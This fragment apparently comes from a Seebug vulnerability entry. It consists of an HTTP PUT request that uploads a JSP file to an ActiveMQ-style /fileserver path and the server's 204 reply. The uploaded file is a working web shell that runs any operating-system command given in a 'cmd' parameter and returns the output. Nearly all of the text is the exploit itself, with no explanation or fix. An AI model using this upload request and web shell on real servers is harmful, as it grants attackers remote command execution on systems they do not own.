 PUT /fileserver/1.jsp HTTP/1.1
Host: 127.0.0.1:8161
Content-Length: 375
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line = null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line = br.readLine()) != null) {
out.print(line + "</br>");
}
%>
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
Seebug